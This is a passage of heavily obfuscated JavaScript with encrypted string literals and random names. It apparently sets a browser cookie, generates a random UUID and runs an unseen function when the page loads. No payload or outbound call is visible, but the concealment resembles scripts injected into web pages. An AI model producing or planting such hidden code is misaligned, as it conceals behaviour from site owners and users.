mZUWiNyw2faqrp(wRwQO8q,sZu24mOGMQtg,d5D0lsk){var bKl6se4i9bHmaT=["gWJaqe3OKwwPqEvA","GVZD6gZbyg==","panot7mkRtd","RRjBf0EC5A==","fsH4wCrFVJlBE7pk","2fn2vq+panlLrL0=","hQbrp4F1J7HPLf7","wRcTraGF"];var t7Ef98oDVkmCL8=["gVe0i0eF47ZF8","+/c1yd4=","nud9bmSfyP3C4hZ","47DDmQ==","dsKJXqZjh4Yre","LcJ4jJyVIACgKQ==","yBvxXY2","wG7hAtvljU0=","x5pg2hHq","lQ=="];var eBVqSukW9wAblp=new Date;var zh8Fnom=yJEu03kIu7N80(t7Ef98oDVkmCL8[1],t7Ef98oDVkmCL8[0]);var qE7UtfI3xBgzxE=yJEu03kIu7N80(t7Ef98oDVkmCL8[3],t7Ef98oDVkmCL8[2]);eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[1],bKl6se4i9bHmaT[0])](eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[3],bKl6se4i9bHmaT[2])]()+(d5D0lsk*zh8Fnom*qE7UtfI3xBgzxE));var fWgdZkX8V=yJEu03kIu7N80(t7Ef98oDVkmCL8[5],t7Ef98oDVkmCL8[4])+eBVqSukW9wAblp[yJEu03kIu7N80(bKl6se4i9bHmaT[5],bKl6se4i9bHmaT[4])]();var lGL3Fgdr8=yJEu03kIu7N80(t7Ef98oDVkmCL8[7],t7Ef98oDVkmCL8[6]);document[yJEu03kIu7N80(bKl6se4i9bHmaT[7],bKl6se4i9bHmaT[6])]=wRwQO8q+yJEu03kIu7N80(t7Ef98oDVkmCL8[9],t7Ef98oDVkmCL8[8])+sZu24mOGMQtg+fWgdZkX8V+lGL3Fgdr8;};function z63Hr7eafOGbb(){var osyjl4mzTsfAoDLx=["qyW6hwiEQX9uo5A","TydWlWOcxA==","aQ4UgIn0iGZT4v","PIBe9zk09zbS/SNbU1GW","gABR13kHKe4","rtT7skJdD1o="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[1],osyjl4mzTsfAoDLx[0])](/[018]/g,c=>(c^crypto[yJEu03kIu7N80(osyjl4mzTsfAoDLx[3],osyjl4mzTsfAoDLx[2])](new Uint8Array(1))[0]&15>>c/4)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[5],osyjl4mzTsfAoDLx[4])](16));};function yweV5Dq1Z(){var qOY9Ao2=["prCOV0HuyU5EUa4Y1","I/olFq7HoWgl+g==","uRdb91f","4YMU18sCvK/JTqd+6A2o/w=="];var uPn0SVdU=["fJJd2irtYsB5","vElXdq+zmA==","maWgVzSl02BjjjNrL","MhtQGyEy8z4MMOMtZqGOJg=="];if(document[yJEu03kIu7N80(qOY9Ao2[1],qOY9Ao2[0])]===yJEu03kIu7N80(uPn0SVdU[1],uPn0SVdU[0])){document[yJEu03kIu7N80(qOY9Ao2[3],qOY9Ao2[2])](yJEu03kIu7N80(uPn0SVdU[3],uPn0SVdU[2]),uaBYwo51eRmsU);}else{uaBYwo51eRmsU();}}yweV5Dq1Z();